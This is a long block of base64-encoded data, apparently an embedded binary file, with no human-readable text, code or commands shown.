oeNG/gZwaQgAKjgbdGQfB8cfZIId43FUSohjnhY8PYUc70BkzYGMm/Z5ydFUFMANC/AkJZce30GNZFAKvdAL0sAN5ZEn6MFxHddCq5YesOZP3vENbcAN3CAo/[base64]/kAMSQBNVoSN+xDeQABEnQC0mAMwtABnJJAa2QPOXxLDBYjtQha69GAexYAsDBT0CwAOUABEDgjtvABWswCvZ4j9xTAz7gGoyQkoR4c2VYE7mYix3pkE6HbBH5c7+GbAQ5kRg5fj5HBEhXhw2pE0gAc93AfoHxkf6wm4CRax8QASvXDYz4m/Z3kpK3f5lAk5v4nNA5DGIhbv+XDAKYDNU5gNYJXKQIgRJYlPdzXMj/VWeQIW9hFAZ4RgNDUkD4FoKmUYsQ0Hi3SHlpKBtWMk1aoov1EVXn8V7J8SY/[base64]/3SVLeUHg7aV9JmCukhHukAl0iQt/iFq/ZkfJap6sycdyPEbxoFjQtY7SvMNvSehOWACl5AAxBBJYxNJnwACpZAExOAAgekAgeIAC0AAOBAErEAAuYoeAIpapVZqHpcnFhRUz0EFlxAEc3AF1DoHrEACO4AFOXAJJMAKrNCjPmo3+deG/ZCI3VADIFmuMNdsMlCa7tqR2Td0deALDFkAp0CvcshzQ/[base64]//mTk0oCvq2TkDBF2AxQHE9J6kE6k5u3wlwLMShKlhKSXwkpaHKY6p5x5SM0jEES7P8WrJcVnnIQ1rwARYMAo7gAHd+qpuAAJMUA5rELZja0+6UR2lQAJ8uwOlYAfGsABHG04utCfoGFTsUl8jKh7ScAnUiq078MKXwK1/663XSsOE2wOJS7k6vMM83MOPiww9kD3jGgu+2QhueggFCwDkeobP5xrJx7PG1w8FOYdApwR0CKZ4SIedEHWxS6URGQe2mbo7YQEwd5rqunI0l5sceYhbMIhs6g7Dq38yULCPkA8C+JwDmMcCqG2buFsbcha+1YAOOGHYGxjUJlfde4F0//[base64]/dC770ecMAcGQlSwBat/[base64]/JvNApDNLpvNn/qcd5XBfVqzFDCajQRhiz5FFgwJSW08iOzA6uyA5AHdT4xgGiIV2k00C4KHBbqSwSdJ+3ET1/YjbrERzdVDZl3dWU9Q4MThzk9QmjkAClsAbn8NWI5KsJgAHXGrjdigMe/[base64]/3mQGYkTudsNr7GwAPmPv5vbOHcBWHGAbjeJC1OJukWnybAHn54Moo6d/2cXQUnIfrdRFYjTOU2oPN3THeYynLNn9Y3folM6ksrfkecz/00BqvPUvVha9vEm6fIO3MSiDuBdJtomveNxrcAEMJoAvcwF0SEeu9AFl3CtRsCtfevhQn7LG+63JGACc90FO+Ct3SztsowFQsUd5KgmUkXN3EAGOeAGLxqjMAzDJNDYjv23fxusQQ7wMwzOM0zZlhQULJC4+QDPWd7lDk8K6UwIDu/lZE4KFn/xEn/xGr8BTu7won3mhEAKX77OPYACyMACc+ObbbiwNcDERoy8NgGauf99565bAFbgDqhrr3fIpUVXE6jLpfc6h6hrBXN4hzox27qC20W6pL7bD/koAxEwUteNBPl3sST9nP3Xdv/nFgYIgGaGZpFQndQLXA84P4UcVyoreOyNMrD+yCyjnrM+1MWUbyxFaHYPeUi967CBG2HJOs3j1IjCHv3bTausH8fB7FDDltdRJ9+hCiCw1iZwBF1gCWNzDkyQABtuAmsduEO+4d264RhwCbm8Ay8K1xiwA12QAKSwAzWqCmMTXqhWSIHCDUwABDmQANw62f6++/4O7kMurEIerMLPCt/+4cNv8AEVFCWfDPAc5iGv8dAv8ul85u7s5Gle/eNw/ess5Rb/P+WkgAPjAPHyTM5tHjBvzrnPJwMbOaQwpw80R7pi55soKXbk2g+zGwdUKpHo9/M1ARB1Cgw8pWRggU6nChQ8aGWgpH4RJU7sV8OTP4z+PDXieIKixEYZI3hhlNFfNzDu3E3ImMllpj19ZO4ZVtNmzZgy+3jhOUznsEdBH0UiesKnzGEnTjBj2rRpOhFRpUaVIaKqDKxZs3JCIoPTVyQxOG0hW9bCFgsWwIDR4cqtqwhx4/Kiy4sdO7t3L+zlm8pvKh+AfXDwUbgwBMQaFGvw05ixH8YAJPuRXEKXZcsTKEzgvFlziRLfvpWgUNrBBAfKJEjw1lrBawkOHKxe/dq2/+3aClrRlh07NDk7O4zs2JFgjYNyTEaRMLGDuXMSJFhNx8EKwyUM0qMTN3LJRALp2Y0k6JLAxBE7SaR9i62Zs4QJtOXLl81twYI1bhJckh5k+nTttAPwvyAK/[base64]/kqFA8IK67UwMnxIbDHGHqNMMnEAEMcyXZotgbNmddmstNDEWZY0CmSjILfX3ummG9jmE5e32VbTNlsHtiFnDfBIGM6EUpiA4RJWRjGBhEuMyC66A93dYd/oLtmhvABJ2MGE4Y7oopT7pMnWtG3HXc20bdYoJQc37j1w442j4zdABA0MuUD/SmZwwZCnm5DCISNCBgU6dnSREFJklJGEDkk4ccdxCOmwZo91JsRjF2ncgBSfXXxmA51x3rFDOlBApmWqq5b/qIY9J4gollCzStIfH2KJyAfJygZgT43MlkyfLMM86JQU3CbIik4i8uXtfrYkYiCBBorDoQLeRLubWGIRFMglMQKApYwmqEQyMF7Kx1DKK0eqp58ehZQoQy/NVFNOofLUKlC7xoqTP/8sdaxUVbVABx3WcqsJuSKQlS4abr0V11QuSGWFXX01zDAIfCBWsWOPVRZZT6J99nld3KNWNNFAK23b17TRRgFvuJcHN4npu/7hbbb5hBtutmGiC+GiM2I4O7qQzgSNDfb4P4/zDdqIUeQPwuMd8MdgbsBCKUBAjDUsYBvj6818HPCNbagCCBkjjnQ4dkGOCYhfJGNFdEjm/58GPag6c4DQyqqGAhT0Y0cYCBGISFGzF76QEOMYEdBSpDOj3Who7jtRdDBgwxnajGYxcuHTUGg1JA4pJBg50kROEKo4+UNsTzQd4/xhOiQ0MQVcqls/fLGmgaRgTGVKUwHioBArlHFvBbACkOjEJI/[base64]/ItCUlUASMBYDI3QjSjzWlCXALcWoXPyJHJt2xHzIYapP60YjBNcILH/iASsCANn9A4BEvyUkf9vBWuMZVJ3tglKMcCSmj/GSSlcyU6DB5FU5mpSujmgcoWZeqUb5OLa1yRRNoN5dV1mX/lezIHe9+xysOHOJXwqolGXCJvMfssmwlaF6zfhnMzlyveqLJlgLGAI04FOIPX/iCKGhL2ziEwAH+UABt3iEB1YirBOUjxgLIUAo3uCEH+eqCHexACoSuEwf6AhBxsiNOkjGIOnPgLnerU6BLJMCea2CCxaSxBmkAIX3We5hstlGO4JQTgxDCHzuDhsGDBoGE/rHgBwuEA4hOdEInRMFFVzoOp+GARf3o2YhOilIEc8gXJP1ohGtEwxZZ+EY0avBFa3pTEFckK1qdCNe65pEQRyQFX2KxhVgsiTKkoA6+YLGbVuylOnwpx16ysZcqVINQUYSKJ+6HibMy1rKWVSWP/xjsYF0iyERF+SaMSsEwUhAJntz1kWUYhqU8Z0lNYbJTge2k6kApSrQk9nVriR2sUjkr3NkKV7m6rGY3exjPIuazjeGzaMXhCWY9K3qo6cwwqScbZxTDDAiQwggc/egRIMDRuejELqApMQeUAH3ccIAquAGEUmBgDjtwbnMTgFBWABhlDRLg/fTb3QUpiLuvLhAJq3OJLqS3FPbETxIUSAF+UoAcnyiFNwnkX2T3S50E/U+D+rPfBvkX2qlW2YArWuAUuQjCKBXRBjpMohnmrIfRmWHQGqwzlOKQaTvzcApT/G54x1ve8w4SWe1NVpXkWyWgcAe/A+kOQrkkkQNHJP+jDP4ILzjykSeIxKX2Cma/jg6wmxRs6koVg1OJMi2J1cFiGxur292lsnP2C/BkSZjNFq8wGtgzAPqMLMl44s/RGnQwIRYbdDkjDo0ewTGO0XNIQzoX1ygGNMagvd6uJri84cYqOF2+crghCBggDv1MwD4SnGxB/1X1/zb46jlcwbs4CDsJzd5dseNgB6OYJxBAPQoQlK80qlAFOUpBzmNn97+p5joHo3tQZisIf/oVod4fKmAJEXhHJHhhz4wwwxgizaU0UneKbLQhbW97Z4yXIc1e2LQDX8LAH6Z36U1/etR/5N73doeS881vUARc9gIneA0MnuWDa64oDudrX8X//Ckym9mwGdd4WjoeO9m5OeR2ocGc+QI84Nn5zsMb1mMio7xkeQLQNEdtxBSwC2q0ALaS7rnPg37+EZjhB8sQRTFgwExtKOM25qKABhbwDW58ggkmGDUWnCMw73AOiBpAviuQdQK7sBO7B0BAAHsGshO7WcOALliDAkqAUViDckif8lmALiinktEv/1I1WKs1WdOvAZEEATkQ+mKFWUM2W/svEKKolrGop3ERnHk8CjuacVApDnGRkhqRCfMZDnmAF9oQG7ohQlAwz9NBI9SwFOkH0ks9KZxCKkyi1cM3fdM3f5u9gKs927O920u4u8KrhnM4SoK4iPMUwDId1AGL/[base64]/8R4CkiCvEtyTLQi6UPS8EwzDMsqDYHN77Moj7PdLpmjbkhMJ6Q/[base64]/Cqw2vEixyEg1Mz7kY4uPu8O8cD7/vxDJVLCzwbiz4tGzXOozXfqzPwM0bFkNc4AGM7hJn7tO7JTEmwQ6n4w0BDAHfwiuTPuGT8APQCChBACBUugCesnFb9yvhyrB/equEewgqnODBEoCJGDBYTQCeIEBJigHLliDseQv6QDMXvxKDBiOHTiCBhUO7qhLJdgXajuo/Io1ACO7F0RAwos1wgySHumDHcHMdPKYmkEnHryRxUxRxpMpGPE8UvCY6brBHWQaGzGRHEoRDOkB0exRH423gSxI19tC1ORCQ6o91mxN3XvISeqrdGCGTXnSv6I4Ubm4N9Q4jmMVLYWVj2yl5iO56CtOlKM+lYOAPDsexyjEQ9Q+/5icFmcoBKAsv/[base64]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[base64]/8uJ/FZkkM6GNokFvW99Bjxgw45WEB75qIAIfCAEh6ajBjANS0ppwpZ4EQGpTC1MVbtKKkDIFTSJhSxuelNaAGCPsH0jFHEohB5MEYIQqAIEWIDBLUJQALcZRm6HEgxfCDUYIvwhUqc44ngAR5wlEkdbhJOEJKQFAmIQoxxcWIMJJBcEEuygcp/D3Od01R5zba49Y4xNF95wOtNBoY1tTJ1zEnAJ1dDiCpeYnR3sgAXqmKKPlsBdduDoHG155xbdqkAXBFGeHewgPbj63K1w8Ej3xIZd0rskJjNpEX0hA0kD+CQoQylKUSIpClTix/b6ETAxjAiUS6JDQfhjEGSE0v+TsBDDh/gBsIL0IYKTyKUDGdYH+TFMZ/cTmjGTGcBc+q8f/[base64]/mAQfRiYGFJxMl/[base64]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[base64]/6ltcr4g2clgBl1abk0nDl6FDr7dV5AFGQxXm8wJAHiCXBRD4H1ns9BqAoSAHkauKXSAFbCnr/qqXwTrH8jnGxGreXn/wLAFDhn6jRG8gkxKAitolU3mJKxMG/IkT3/RBhoNmB1aB1Oxa3YsJRMxkXaYzu38EboCgboCXqvxTlRFl1J5mPJFB1apbrJITrKsqEy1B2q8KC/l5iiNUossAvd6JpFmb/bCgmJBGfd6LQpEQT4AEJ8ObNrGrNfKrNamLWZybJDFrMnyacVWnSbs7/7yEvfyafeiADU108tWwf8C8PmuYGSG6YpELf7+rxhUQWg67dkCsAUTRR/kDPcKwyDgL/sOLJnmwwA4sNSub8/ypsT+JiwosP8YxCyQcPdyb9UZRAcfsA0DsNdWLAK/7w0fsNjSZiSY7QMOsc/xwSI84BEb//HCxvD93q/[base64]/LIISH7EzG7D5/nLFNnMUO3OV7qL9WvAiVCks6vAxn++RNe1hBmA0I3MUVB1jFkQiRO0xW3DKWan/tvP9Yv+wLy9CH9RwAMfsIgCtKAytPPdy+3LvOycszLIzAmvIKP6o/OTz1yKwQ8szMG/tMPPD2NYmL00gBS4gNEP0/XZWRn80ayUnEqCTFm8xF1PFqGZFb/FWqQau3IWaBsSJWnwCESAANDhHG2dHF/iJFSRAOQye5E7BKfwBFeLx5b7n5gZrHHiuduwuIYnu32TKEZDAGZxBLuTCK1QrJFGbe7xurJCArwBL7RpYH13l7hJH77LRhLmxKFsHFrxyAnRBKfCOc2wYK38HHMCydMgyitnrFp2KtSao9QYg91azYT8zYh92YSc2Y29pCyPE/5pzFBiER5eWZZNWZ+VzYVc2aXX/dmdxM2NJ9EA7U8MxdMxy7Fv6iGlHQRT0T30YBGs39CI4NgVHdMwSBTBz7x7UsC9nLSyECCywc9badjAPcGrzgyQId9ZGwaFaSGn3tgU3M0P/rwHD70Gb7A+XLQsKKXHrcxUU43YbRBHgQgx6qm1xCVU0Qhjslm+FkFaIcQl1DVosABkAgRUUIU63MRMoQhcwgSlUQCcQYh/9nXVMgR58AVEb9eXqhRmogApEih6s0ReeNbIKTlQTMnmQAqa8EAJ8nn3hVxh1NSXFBhx0QFqndYT+FBsJ0omL6IbhNHasAQjYQXmYQALAMSZvGLyCCyzPq1Zt1eVIDivUMnvkMloC/+A1rFZpQQJmM3lnOXkVQHmTq5ZlRzlmkxaTUzltwzNhBzBrpy+K7MFDTzSDaNxxJ8P5OrQ9EzNF7CIT/zI6A+MrvPn5RkEiIBkwDkJsQ/QiFOMmqfMvtzNuG/TJDkIWVHdvMzc2jDBHO7ENf3PM3rk4P8g6R8FDD6f40jBxF3aWZ7ZDHzqVIzp0i20ktOL4iYIjxPaYL8IMh7d4M2fZbfFU1CAvUA0IrfRWlAl8Q8DgngV9k0EplMIaKMLd7JE05HQ5dIFzMQEcKAE1dEC4FbgAEME1qMAfWK6C/4UeR4pECcCvLBFHnTVVodcgbyFkHMER6MHgyMUguMp+gc654P+UgipP7AELDGzHJLsRNcCBb5zn6fQud9z1Ldh1KrtawXcBS+2ACeSAi3vYK/P4uGSV6t5rqlQ8i5blvh75Nbq6q2djQSAAMgAzcytzIdCEyZs8EYhCPLIza4sCEZw8yp8IkFaEvlT61ro2Z14BcUdtmb62/tk2a0/2Ajst1Cp3pIM2PyQCLw9CQfsyAlxBnwmDIWitcJu2Ph96FkT210o6v8D2ni+3Z3bgIPDybB8EAkT0mhvEnC+C0S8CpD5CzXQCac4Q3de93ReDUBi9OQ+Aa9q93/893d9E9vADElwJU5g0VLADrUunSrdd23map30aGfjA5JNBEiQBFQR7Kbj/GhFWwBGuwQJoJLr5NzUUQonr4YNWQET9Qa9iOx5TYbU/OEoOgXkFsgDQpyADT1RHRgIYgYZ3i1z0Z4jD+/EEdlBSJeqs0U+N27LoqiVgy7hri13vERaksnOAAAjkQL0xkgk0h103IiL1uIiRi7ldTsVbvH5lPHxwJkQMw8vDPPzHv/yjfNBCRDP5iyYsQtZH9jYDBD9+BhCxecHGIEJEBgZEQWEoSpQBBgwcRGgRkSiBRfp17CiQ36KIEEkuQiBwg8ePArOIJDlyGEqVHjUJ3LPI0MuIA/LJVAkSW8MoLw0t2iNQk8oiAhMRHYrizCAUQ6kOApkIJ1VDD6tAqoKT/[base64]//hqkP3+uIfgzxMMQAfPp35IvwP4Q/Xr46xFUQZAAjzDiCEH4+yKXXF65Iog5GrxijgfmmJDCCa+AsIgrsOjAAw/oE8ADKDqEQkQPqKngljGY6MAUaqjBAotb4IDjlhixeBELGHB00f/F3+zY4ZIddjABRhjh6ALJChJIwAQThryEBFZwCAIHVqy0csogIHQwiC6DUANMNWbSZCmQRCkooTQtWvOiNtVEiA0DkgGJnyJS8qhMm7LYs6s9OYMorqkcGjSuQgMFdKq/kvpJIENHWoSzO/FkKidH7Vp0Jrf4GaRSQweYkx9MV6JDIkdRgNSnjmriJxFBCzVkkHwA3cmXq2Z99BWWbh1qETo3zepVRftZNZnIHIUJsF3jKoTOQoyNAhs6z3g2IhSY5ecBLw5jVSJYvP0WXFgGgOXYcksdN9x00x23Ic5kAAM0VyKQl7TSUGOHBhpauyAVfmHjAODbqKDCjd1y6K3/t9/[base64]/9xBCjHUESusUYLVXXP6U9kofIXr2OGBotZQQ67dNPwBrOmkyU6sMdZ9+E3opBNHdLcr21WbMheAARTgADnTAB2ERjSlMU0EeMFAfT1wX7AZGMHcUDCDIaw3SSgFCIjRBUl0YgHJWcMCgLAcVZjgCKogxjlUQYROWAcI2ukANeLwBfGgLGXnMZkOr/EHQUwhajS7j370cws9DKE//[base64]/FeuM1yvUBNxBLOop8k/OWoAjrDf/fJHLUVpig7RDOBeOHWsiaBpIfQjSEIMoL9jXesBddhWUzCnEwH2E6ABFajl3BUvVzShXrwIw0IbuNAwXEBfroENDZawhApa8GAISwIIOAqC5CjiCCEQITGMAx0gKKECqmACN1RxBCJ0gAnamcIUoqgC7+QQpzhU2QhU4EOtzYeIAiDifnSmswCRQhA7MEL/AgTB1CMU7RVHU1qFrliELnBoaiEKgRUkcYY4WKEA/KGGKUzEtVDAQGxYmNHZYNBWasAgRkvCwg5IsIMl8VE5a+jCDjBgBBOwLW8V4BsKncTXwDVoSqxoZOIa5KUoUWkOjLvk9DSJgFe8YhCX1exmL5vZZJASKcLkRzIccZn1+Qq1/HCWp06bWpBwBJOqVWdcDDFNleCumOJTnmgREDyJDKCUHgHJ5CobWqVQ6lhniJxQGtIQburum54q7ZrqaU6krGq1k9Hd+toJzsk5gnLZlBx4iesofHrBf6tTL+t8+6pNrhe+8ZUvfAt6QNEgdDQKVWgY9vvQ1ryGokvoAkYz/1oK3OCGo2Tg6AJCkAARPhgITMCCEqhRDmKQw2JHuI523qAHM/T0pjhNmU5Pph4zmOGHWvNAfoZKVP/[base64]/ooYtaYzESk9jyGOOYQDZe0lMbFlULTZVptwAiDEQEhVsU4xRxkMQOQjBG+VCDRC5SxA7eqtauoRWtlnArHHAMAgI8QEIYOIIdqAECIMAgB0Cq69oG22YgwXlCdp5znaNUpaZdQc+Om97mwqkEEmD/AO9517veSVDO8AbXcVdpLuXmMMzSVkYxmqG7sxdCkMrEs9Nzp/u3Ab3szf1W2fyQ1ExAEuvFDwB6pxwttCm3604fF5qTP0M1Yp3qycEq9XT/0+LZbe3BU05R0yN3y5pC+/[base64]/xQha3AERqZOEbwGCCzBBt1KEfTgCDDgCmiBFh4ABy7BBECg6zhqFM4sj5hESOQGcJ4BkubAkSaJsSTpseagCObgEuLO12JvcuZJ075Q0tgAEUhPcgBvCwWNcrZpmKSPDdtQcjptuD6v+p5P+szwDIvvu6ovKczk80TN0J7p0xbPehCgGuhO2QJxcwwh8/qwGtTL8+hu2lJrEApx8bBt8XbNEScvEz8Pn+rAC6AntZRgDNlwDq/PFFGrCHDhMxAIofDr+8AvDGggDJagHgjp/DCKCkpB/RLu/d5PGh6sEHIhBEpqASjmHDohAVTq/[base64]/8HYQjRK/q9GcxfMKkSdTbSd9EigHgCeFEijhkB+u4PMMYJwOiSnjxxrIUHJG7ZJw5ybT8AtC69We7fMiRe6YYisFoiolxypYknIWcfGqAZfSbfGEJbVwrRJBwi0hcZbMAA/RUpbQkO460Quabxo0oS9BQgn/XmAUP88RDgIMDxMxv/AFnkEgbGALwADf7qte8ou/YjHAQiEUkKSiLioH3CAXd5EX38+jPGqE4oA4iCGEloMbqEEJFOEcWIgIJMES/q8cyoELYMAK/[base64]/ZCsIwTxTSDkIw/6HSEUK0Tlqt80h0AEBiVSRBK+muGkJPtMJycsxycwTiD76SH6RvfD7PRWGLTMjkLWZySTm